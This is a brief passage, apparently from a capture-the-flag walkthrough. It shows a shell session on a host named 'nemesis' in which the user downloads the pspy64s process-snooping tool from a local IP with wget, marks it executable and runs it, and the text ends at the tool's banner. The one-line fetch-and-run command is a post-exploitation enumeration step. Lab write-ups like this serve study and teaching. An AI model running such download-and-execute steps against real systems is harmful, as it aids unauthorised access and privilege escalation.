 thanos@nemesis:~$ cd /tmp
thanos@nemesis:/tmp$ wget 192.168.0.168/pspy64s -q ;chmod +x pspy64s ; ./pspy64s
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
PSPY